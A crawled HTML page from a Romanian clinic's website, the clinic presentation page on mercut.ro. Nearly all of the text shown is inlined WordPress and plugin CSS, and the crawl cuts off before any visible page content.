

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercut.ro/prezentarea-clinicii/
body_size: 32429
content:

<!DOCTYPE html>
<html lang="ro-RO">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	 
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://mercut.ro/xmlrpc.php">
	<style id="jetpack-boost-critical-css">@media all{.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image.alignwide img{height:auto;width:100%}ul{box-sizing:border-box}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.entry-content{counter-reset:footnotes}.has-text-align-center{text-align:center}.has-text-align-right{text-align:right}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}}@media all{#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0;font-weight:300;box-shadow:0-1px 10px 0 rgba(172,171,171,.3)}#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;box-shadow:#161616 2px 2px 5px 2px}#cookie-law-info-bar span{vertical-align:middle}.cli-plugin-button{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;position:relative;margin-left:5px;text-decoration:none}.cli-plugin-main-link{margin-left:0;font-weight:550;text-decoration:underline}.cli-plugin-button,.medium.cli-plugin-button{font-size:13px;font-weight:400;line-height:1}.cli-plugin-button{margin-top:5px}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px}}@media all{.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;display:none}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem*2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem*2))}}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:900px}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;background-color:#fff;background-clip:padding-box;border-radius:.3rem;outline:0}.cli-modal .cli-modal-close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent!important;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0#fff}.cli-tab-content{background:#fff}.cli-tab-content{width:100%;padding:30px}@media (max-width:767px){.cli-tab-content{padding:30px 10px}}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;-webkit-transform:scale(0);transform:scale(0)}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;transform:scale(0);overflow:hidden;outline:0;display:none}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem*2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem*2))}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;background-color:#fff;background-clip:padding-box;border-radius:.2rem;box-sizing:border-box;outline:0}.cli-tab-content{background:#fff}.cli-tab-content{width:100%;padding:5px 30px 5px 5px;box-sizing:border-box}@media (max-width:767px){.cli-tab-content{padding:30px 10px}}.cli-tab-footer .cli-btn{background-color:#00acad;padding:10px 15px;text-decoration:none}.cli-tab-footer .wt-cli-privacy-accept-btn{background-color:#61a229;color:#fff;border-radius:0}.cli-tab-footer{width:100%;text-align:right;padding:20px 0}.cli-col-12{width:100%}.cli-tab-header{display:flex;justify-content:space-between}.cli-tab-header a:before{width:10px;height:2px;left:0;top:calc(50% - 1px)}.cli-tab-header a:after{width:2px;height:10px;left:4px;top:calc(50% - 5px);-webkit-transform:none;transform:none}.cli-tab-header a:before{width:7px;height:7px;border-right:1px solid #4a6e78;border-bottom:1px solid #4a6e78;content:" ";transform:rotate(-45deg);margin-right:10px}.cli-tab-header a.cli-nav-link{position:relative;display:flex;align-items:center;font-size:14px;color:#000;text-transform:capitalize}.cli-tab-header{border-radius:5px;padding:12px 15px;background-color:#f2f2f2}.cli-modal .cli-modal-close{position:absolute;right:0;top:0;z-index:1;-webkit-appearance:none;width:40px;height:40px;padding:0;border-radius:50%;padding:10px;background:0 0;border:none;min-width:40px}.cli-tab-container h4{font-family:inherit;font-size:16px;margin-bottom:15px;margin:10px 0}#cliSettingsPopup .cli-tab-section-container{padding-top:12px}.cli-privacy-content-text{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}.cli-tab-content{display:none}.cli-tab-section .cli-tab-content{padding:10px 20px 5px 20px}.cli-tab-section{margin-top:5px}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:645px}}.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content{max-height:60px;overflow:hidden}a.cli-privacy-readmore{font-size:12px;margin-top:12px;display:inline-block;padding-bottom:0;color:#000;text-decoration:underline}.cli-modal-footer{position:relative}a.cli-privacy-readmore:before{content:attr(data-readmore-text)}.cli-modal-close svg{fill:#000}span.cli-necessary-caption{color:#000;font-size:12px}.cli-tab-container .cli-row{max-height:500px;overflow-y:auto}.wt-cli-sr-only{display:none;font-size:16px}.wt-cli-necessary-checkbox{display:none!important}.wt-cli-privacy-overview-actions{padding-bottom:0}.wt-cli-cookie-description{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}}@media all{@font-face{font-family:FontAwesome;font-weight:400;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-clock-o:before{content:""}.fa-phone:before{content:""}.fa-facebook:before{content:""}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-location:before{content:""}.dashicons-phone:before{content:""}}@media all{#ssb-container{position:fixed;top:30%;z-index:1}#ssb-container.ssb-anim-slide{min-width:200px}.ssb-btns-right{right:0}#ssb-container ul{padding:0;margin:0}@media (max-width:640px){.ssb-disable-on-mobile{display:none}}}@media all{*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,figure,footer,header,nav{display:block}html{overflow-y:scroll}button,html,input{font-family:"Open Sans",Helvetica,sans-serif;font-family:Roboto,Helvetica,sans-serif;color:#575757}body{color:#575757;line-height:1.8;margin:0;font-family:"Open Sans",Helvetica,sans-serif;font-size:14px}a{color:#d33;text-decoration:none}h1,h2,h3,h4{clear:both;font-family:Roboto,Georgia,serif;line-height:1.3}h1{font-size:48px;margin:33px 0}h2{font-size:30px;margin:25px 0}h3{font-size:22px;margin:22px 0}h4{font-size:20px;margin:25px 0}strong{font-weight:700}p{margin:0 0 24px}ul{margin:16px 0;padding:0 0 0 40px}ul{list-style-type:square}nav ul{list-style:none;list-style-image:none}li>ul{margin:0}img{-ms-interpolation-mode:bicubic;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}button,input{font-size:100%;margin:0;max-width:100%;vertical-align:baseline}button,input{line-height:normal}button,input[type=submit]{-webkit-appearance:button}input[type=checkbox]{padding:0}input[type=search]{-webkit-appearance:textfield;padding-right:2px;width:270px}table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;line-height:2;margin:0 0 20px;width:100%}td,th{font-weight:400;text-align:left}th{font-weight:700;text-transform:uppercase}td{border-top:1px solid #ededed;padding:6px 10px 6px 0}.menu-toggle:after{-webkit-font-smoothing:antialiased;display:inline-block;font:normal 16px/1 Genericons;vertical-align:text-bottom}.clear:after,.entry-content:after,.navigation:after{clear:both}.clear:after,.clear:before,.entry-content:after,.entry-content:before,.navigation:after,.navigation:before{content:"";display:table}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}button,input{border:1px solid #c7c7c7;font-family:inherit;padding:5px;border-radius:3px}input{color:#575757}button,input[type=submit]{background:#d33;border:none;border-radius:3px;color:#fff;display:inline-block;padding:11px 24px 11px;text-decoration:none}.entry-content img{max-width:100%}.entry-content img,img[class*=attachment-],img[class*=wp-image-]{height:auto}img.size-full{height:auto;max-width:100%}.site{background-color:#fff;border-left:1px solid #f2f2f2;border-right:1px solid #f2f2f2;margin:0 auto;width:100%}.site-main{position:relative;max-width:1264px;margin-right:auto;margin-left:auto;padding-top:48px;padding-bottom:48px}.headerwrap{display:block;min-height:88px;background-color:#fff}.site-header{position:relative;display:block;clear:both;min-height:88px;z-index:1001;background-color:#fff;opacity:1}.site-header .home-link{color:#141412;display:block;float:left;min-width:80px;max-width:420px;margin:0 auto;min-height:80px;padding:0 0 0 32px;text-decoration:none;vertical-align:middle}.site-header .home-link span{height:80px;vertical-align:middle;display:table-cell;padding-top:10px}.site-header .home-link img{max-height:64px;max-width:280px}.headerwrap a.home-link{overflow:hidden}.headerwrap .navbar{display:block;float:left;padding-left:20px}.main-navigation{display:block;float:left;margin:0 auto;min-height:88px;position:relative}.nav-container>ul{margin:0;padding:0 20px 0 0}.nx-no-search .nav-container>ul{padding:0}.nav-container li{display:inline-block;position:relative;padding:0 0}.nav-container li a{color:#545454;display:block;line-height:1;padding:38px 20px;text-decoration:none;position:relative}.nav-container ul ul li{padding:0}.nav-container ul ul li a{padding:15px 20px}.nav-container .current-menu-ancestor>a,.nav-container .current-menu-item>a,.nav-container .current_page_item>a{color:#fff;background-color:#d33}.nav-container .sub-menu{background-color:#fff;border-top:2px solid #d33;display:none;padding:0;position:absolute;left:0;z-index:1002;top:88px;-webkit-box-shadow:0 3px 2px 1px rgba(0,0,0,.06);-moz-box-shadow:0 3px 2px 1px rgba(0,0,0,.06);box-shadow:0 3px 2px 1px rgba(0,0,0,.06)}.nav-container .sub-menu ul{border-left:0;left:100%;top:0;margin-top:-2px}.nav-container ul ul a{margin:0;width:200px;border-top:1px solid #e7e7e7;padding:10px 16px}.nav-container ul ul li:first-child a{border:none}.menu-toggle{display:none}.navbar{margin:0 auto;max-width:1264px}.headerinnerwrap{max-width:1264px;position:relative;margin:0 auto}.content-area{padding-left:32px;padding-right:32px}.site-content{width:100%}.hentry{padding:0 0 48px 0}.entry-content,.entry-meta{margin:0 auto;width:100%;text-wrap:normal;word-wrap:break-word}.entry-title{font-weight:400;margin:0 0 5px}.entry-meta{clear:both;font-size:12px}.entry-content{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word}footer.entry-meta{margin-top:24px}.iheader{display:block;height:100px;width:100%;text-align:center;background-color:#d33}.titlebar{display:block;width:100%;max-width:1264px;padding-left:32px;padding-right:32px;margin:0 auto}.titlebar h1{color:#fff;font-size:26px;line-height:100px;margin:0;text-align:left;font-weight:400}.iheader h1{display:block;float:left;font-size:32px;line-height:100px;padding:0;margin:0;font-weight:500;color:#fff}.navigation a{color:#d33}.search-form .search-submit{display:none}.site-footer{background-color:#272727;color:#777;text-align:center}.site-footer a{color:#686758}.site-footer .site-info a{color:#878787;font-size:12px}.footer-bg{display:block;clear:both;background-color:#383838}.site-footer .widget-wrap{margin:0 auto;max-width:1264px;padding-left:32px;padding-right:32px}.site-info{margin:0 auto;max-width:1264px;padding:30px 0;width:100%;text-align:left}.site-footer .site-info{padding:30px 32px;width:100%;font-size:12px}.site-footer .credit-info{display:inline-block;width:49.5%;text-align:right}.site-footer .copyright{text-align:left;display:inline-block;width:49.5%}.site-content{width:100%}.site-header .home-link{max-width:560px}.headerwrap .navbar{float:right;margin-right:32px}@media (max-width:1599px){.site{border:0}}@media (max-width:1069px){.menu-toggle{display:block;position:fixed;left:0;top:140px;padding:12px 12px 12px 12px;font-size:16px;font-weight:400;color:#fff;-webkit-box-shadow:0 0 2px 0 rgba(50,50,50,.64);-moz-box-shadow:0 0 2px 0 rgba(50,50,50,.64);box-shadow:0 0 2px 0 rgba(50,50,50,.64);-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;background-color:rgba(40,40,40,.8)}.menu-toggle:after{content:"";font-size:18px;padding-left:8px;font-weight:700}.nav-container>ul{display:none}}@media (max-width:999px){.iheader{padding-top:32px;padding-bottom:32px}.iheader h1{font-size:24px;line-height:32px;padding-bottom:12px;display:block;float:none}.site .iheader{overflow:hidden;height:auto;clear:both}.site .iheader:after{height:1px;clear:both;content:""}}@media (max-width:767px){.site-footer .credit-info{width:100%;text-align:left}.site-footer .copyright{text-align:left;width:100%}}.site{position:relative;border-left:0 solid #ccc;border-right:0px solid #ccc}.site:after,.site:before{content:"";position:absolute;z-index:-1;-webkit-box-shadow:0 0 4px rgba(0,0,0,.1);-moz-box-shadow:0 0 4px rgba(0,0,0,.1);box-shadow:0 0 4px rgba(0,0,0,.1);top:0;bottom:0;left:0;right:0;-moz-border-radius:100px/2px;border-radius:100px/2px}.nx-ispload{display:none}.nx-preloader .nx-ispload{display:block;position:fixed;background-color:#77be32;top:0;left:0;right:0;bottom:0;z-index:9999999999;color:#fff}.nx-preloader .nx-ispload-wrap{display:block;width:100%;position:absolute;top:50%;top:calc(50% - 20px);transform:translateY(-50%)}.nx-preloader .nx-folding-cube{margin:20px auto;width:40px;height:40px;position:relative;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.nx-preloader .nx-folding-cube .nx-cube{float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.nx-preloader .nx-folding-cube .nx-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.nx-preloader .nx-folding-cube .nx-cube2{-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.nx-preloader .nx-folding-cube .nx-cube3{-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.nx-preloader .nx-folding-cube .nx-cube4{-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}}@media all{.stm-iconbox__info{overflow:hidden}.stm-header__hb .stm-navigation,[class*=__icon].icon_16px{font-size:16px}[class*=__icon].icon_22px{font-size:22px}img{max-width:100%;height:auto;transform:translateZ(0)}.stm-logo img{max-width:100%;height:auto}.stm-header__hb .stm-navigation ul{padding:0;margin:0;list-style:none}.stm-header__hb .stm-navigation ul>li{float:left}.stm-header__hb .stm-navigation ul>li>a{display:block;padding:0 5px;font-weight:700}.stm-header__hb .stm-navigation ul:after{content:"";display:block;clear:both}.stm-header__hb .stm-navigation__default>ul{margin:0-15px}.stm-header__hb .stm-navigation__default>ul>li{position:relative}.stm-header__hb .stm-navigation__default>ul>li>a{padding:0 15px;font-weight:400;text-decoration:none!important}.stm-header__hb .stm-navigation__default>ul>li ul{opacity:0;visibility:hidden;position:absolute;top:37px;left:15px;width:260px;padding:0;margin:0;list-style:none;box-shadow:0 0 10px rgba(0,0,0,.28);background-color:#fff}.stm-header__hb .stm-navigation__default>ul>li ul:after{content:"";display:block;position:absolute;top:-15px;left:0;width:230px;height:15px;background-color:transparent}.stm-header__hb .stm-navigation__default>ul>li ul li{position:relative;width:100%;border-bottom:1px solid #ddd}.stm-header__hb .stm-navigation__default>ul>li ul li:last-child{border-bottom:0}.stm-header__hb .stm-navigation__default>ul>li ul li>a{display:block;padding:16px 20px 14px;font-size:14px;font-weight:400;line-height:18px;text-decoration:none!important;text-transform:none!important;letter-spacing:.3px}.stm-header__hb .stm-navigation__default>ul>li ul li>ul{top:0;left:104%;box-shadow:-4px 0 10px rgba(0,0,0,.28);z-index:20}.stm-header__hb .stm-navigation__default>ul>li ul li>ul:after{height:100%;width:35px;left:-35px;top:0}.stm-header__hb .stm-navigation__default>ul>li ul li>ul:before{top:20px;left:-8px}@media (max-width:1023px){.stm-header__hb .stm-navigation__default{flex-wrap:wrap}.stm-header__hb .stm-navigation__default>ul{width:100%;margin:0}.stm-header__hb .stm-navigation__default>ul>li{position:relative;float:none;display:block;width:100%}.stm-header__hb .stm-navigation__default>ul>li:before{display:none}.stm-header__hb .stm-navigation__default>ul>li>a{padding:15px 15px 15px 0;height:auto}.stm-header__hb .stm-navigation__default>ul>li ul.sub-menu{padding:15px 0;width:100%;position:static;box-shadow:none;opacity:1;visibility:visible;display:none}.stm-header__hb .stm-navigation__default>ul>li ul.sub-menu .sub-menu{padding:0 0 0 10px}}@media (max-width:1023px){.stm-header__hb .stm-navigation ul>li{float:none!important}.stm-header__hb .stm-navigation__default>ul>li.menu-item-has-children>a{position:relative}.stm-header__hb .stm-navigation__default>ul>li.menu-item-has-children>a:after{content:"";display:block;position:absolute;right:10px;top:50%;margin-top:-2px;width:0;height:0;border-style:solid;border-width:5px 3.5px 0;border-color:#fff transparent transparent}}.stm-iconbox{display:flex;align-items:flex-start}.stm-iconbox__icon_left{margin-right:14px}.stm-iconbox__text{margin-bottom:5px;font-weight:700;letter-spacing:.1px}.stm-iconbox__text_nomargin{margin-bottom:0}.stm-iconbox__description{font-size:13px}.stm-socials{margin:0-8px}.stm-socials__icon{float:left;display:block;width:30px;height:30px;line-height:30px;margin:0 8px;text-align:center;color:#fff}.stm-socials__icon_icon_only{border:0;width:auto;background-color:transparent}.stm-socials:after{content:"";display:block;clear:both}.stm_widget_search{max-width:200px}.stm-search .stm_widget_search{position:relative}.stm_mobile__header{display:none;padding:30px 15px}.stm_mobile__header .stm_flex{display:flex;flex-wrap:wrap;align-items:center}.stm_mobile__switcher{position:relative;margin:0 0 0 auto;z-index:9999}.stm_mobile__switcher span{display:block;width:28px;height:4px;margin-bottom:7px;border-radius:2px;background:rgba(255,255,255,.5)}.stm_mobile__switcher span:first-child{position:relative;top:0}.stm_mobile__switcher span:nth-child(2){opacity:1}.stm_mobile__switcher span:last-child{margin-bottom:0;position:relative;top:0}@media (max-width:450px){.stm_mobile__header{padding-left:0!important;padding-right:0!important}}@media (max-width:1023px){.stm_mobile__header{display:block}.stm-navigation__default>ul>li ul li{float:none}body .stm-header{padding:0}body .stm-header__row_color{padding:15px 0!important}}.stm-header{position:relative;margin:0 auto 50px}.stm-header:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0}.stm-header__row{position:relative;display:flex;z-index:50}.stm-header__row_color:before,.stm-header__row_color>.container:before{content:"";display:block;left:0;bottom:0;top:0}.stm-header__row_color{position:relative;padding-left:15px;padding-right:15px;background-size:cover;margin-left:auto;margin-right:auto}.stm-header__row_color_top{z-index:21}.stm-header__row_color_center{z-index:20}.stm-header__row_color:before{position:absolute;right:0}.stm-header__row_color>.container{margin:0 auto;max-width:100%;position:relative}.stm-header__row_color>.container:before{position:absolute;right:0}.stm-header__cell{display:flex;flex-grow:1;flex-shrink:0;align-items:center}.stm-header__cell_left{justify-content:flex-start}.stm-header__cell_left .stm-header__element{margin-right:30px}.stm-header__cell_left .stm-header__element:last-child{margin-right:0}.stm-header__cell_center{justify-content:center}.stm-header__cell_center .stm-header__element{margin:0 15px}.stm-header__cell_center .stm-header__element:last-child,.stm-header__cell_right .stm-header__element:last-child{margin-right:0}.stm-header__cell_right{justify-content:flex-end}.stm-header__cell_right .stm-header__element{margin-left:30px}.stm-header__element{display:flex}.stm-header__overlay{position:fixed;top:0;left:0;bottom:0;right:-100%;background:rgba(0,0,0,.5);opacity:0;visibility:hidden;display:none;z-index:99}@media (max-width:1023px){.stm-header__overlay{display:block}.stm-header{position:fixed;width:270px}.stm-header .container{max-width:100%}.stm-header{top:0;bottom:0;left:-270px;background-color:#fff;padding:16px 0;margin:0;margin-bottom:0!important;box-shadow:-1px 3px 5px rgba(0,0,0,.2);overflow-y:auto;overflow-x:hidden;z-index:100}.stm-header__row{flex-wrap:wrap}.stm-header__row_color{position:relative;padding:0!important}.stm-header__cell{flex-wrap:wrap;flex-grow:0;max-width:100%;width:100%;margin-bottom:30px;justify-content:flex-start}.stm-header__element{display:block;width:100%;padding:0 15px;margin:0 0 30px!important}.stm-header .container{padding:0}}}@media all{@font-face{font-family:FontAwesome;font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-clock-o:before{content:""}.fa-phone:before{content:""}.fa-facebook:before{content:""}.fa-map-pin:before{content:""}}@media all{#rpb_spacer{DISPLAY:NONE;height:44px}#rpb{DISPLAY:NONE;z-index:998;clear:both;margin:0 auto;position:fixed;bottom:0;left:0;width:100%;overflow:hidden;padding:10px 5px;box-sizing:border-box}#rpb div{display:flex;flex:1}#rpb div a{color:#fff;display:block;padding:10px;border-radius:21px;height:34px;line-height:14px;font-size:14px;margin:0 5px;text-transform:uppercase;font-weight:400;text-align:center;box-sizing:content-box;text-decoration:none!important;width:100%;box-sizing:border-box}#rpb div a .dashicons{transform:translatey(-3px) rotateY(180deg)}}@media all{.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image.alignwide img{height:auto;width:100%}ul{box-sizing:border-box}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.entry-content{counter-reset:footnotes}.has-text-align-center{text-align:center}.has-text-align-right{text-align:right}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0;font-weight:300;box-shadow:0-1px 10px 0 rgb(172 171 171/.3)}#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;box-shadow:#161616 2px 2px 5px 2px}#cookie-law-info-bar span{vertical-align:middle}.cli-plugin-button{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;position:relative;margin-left:5px;text-decoration:none}.cli-plugin-main-link{margin-left:0;font-weight:550;text-decoration:underline}.cli-plugin-button,.medium.cli-plugin-button{font-size:13px;font-weight:400;line-height:1}.cli-plugin-button{margin-top:5px}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid #fff0;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;display:none}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem*2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem*2))}}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:900px}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;background-color:#fff;background-clip:padding-box;border-radius:.3rem;outline:0}.cli-modal .cli-modal-close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent!important;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0#fff}.cli-tab-content{background:#fff}.cli-tab-content{width:100%;padding:30px}@media (max-width:767px){.cli-tab-content{padding:30px 10px}}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid #fff0;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;-webkit-transform:scale(0);transform:scale(0)}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;transform:scale(0);overflow:hidden;outline:0;display:none}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem*2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem*2))}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;background-color:#fff;background-clip:padding-box;border-radius:.2rem;box-sizing:border-box;outline:0}.cli-tab-content{background:#fff}.cli-tab-content{width:100%;padding:5px 30px 5px 5px;box-sizing:border-box}@media (max-width:767px){.cli-tab-content{padding:30px 10px}}.cli-tab-footer .cli-btn{background-color:#00acad;padding:10px 15px;text-decoration:none}.cli-tab-footer .wt-cli-privacy-accept-btn{background-color:#61a229;color:#fff;border-radius:0}.cli-tab-footer{width:100%;text-align:right;padding:20px 0}.cli-col-12{width:100%}.cli-tab-header{display:flex;justify-content:space-between}.cli-tab-header a:before{width:10px;height:2px;left:0;top:calc(50% - 1px)}.cli-tab-header a:after{width:2px;height:10px;left:4px;top:calc(50% - 5px);-webkit-transform:none;transform:none}.cli-tab-header a:before{width:7px;height:7px;border-right:1px solid #4a6e78;border-bottom:1px solid #4a6e78;content:" ";transform:rotate(-45deg);margin-right:10px}.cli-tab-header a.cli-nav-link{position:relative;display:flex;align-items:center;font-size:14px;color:#000;text-transform:capitalize}.cli-tab-header{border-radius:5px;padding:12px 15px;background-color:#f2f2f2}.cli-modal .cli-modal-close{position:absolute;right:0;top:0;z-index:1;-webkit-appearance:none;width:40px;height:40px;padding:0;border-radius:50%;padding:10px;background:#fff0;border:none;min-width:40px}.cli-tab-container h4{font-family:inherit;font-size:16px;margin-bottom:15px;margin:10px 0}#cliSettingsPopup .cli-tab-section-container{padding-top:12px}.cli-privacy-content-text{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}.cli-tab-content{display:none}.cli-tab-section .cli-tab-content{padding:10px 20px 5px 20px}.cli-tab-section{margin-top:5px}@media (min-width:992px){.cli-modal 